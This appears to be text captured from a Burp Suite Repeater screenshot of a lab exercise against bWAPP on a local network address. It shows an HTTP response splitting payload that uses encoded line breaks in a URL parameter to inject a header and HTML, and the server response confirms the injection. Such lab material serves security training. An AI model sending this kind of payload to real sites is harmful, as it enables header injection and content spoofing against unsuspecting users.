 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /bWAPP/http_response_splitting.php?url=
exploit%0A+Content-Type:+text/html%0A+%0A+<a>Click</a> HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.43.14/bWAPP/http_response_splitting.php
9 Cookie: security_level=0; acopendivids=swingset,jotto,phpbb2,redmine
; acgroupswithpersist=nada; PHPSESSID=qa64alsb7696ibn95i09me2bj5
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sun, 17 Jul 2022 06:43:39 GMT
3 Server: Apache/2.2.14 (Ubuntu) mod_mono/2.4.3 PHP/5.3.2-1ubuntu4.30
with Suhosin-Patch proxy_html/3.0.1 mod_python/3.3.1 Python/2.6.5
mod_ssl/2.2.14 OpenSSL/0.9.8k Phusion_Passenger/4.0.38
mod_perl/2.0.4 Perl/v5.10.1
4 X-Powered-By: PHP/5.3.2-1ubuntu4.30
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Location: exploit
9 Content-Type: text/html
10
11 <a>Click</a>
12 Vary: Accept-Encoding
13 Content-Length: 0
14 Connection: close
15 Content-Type: text/html
16
17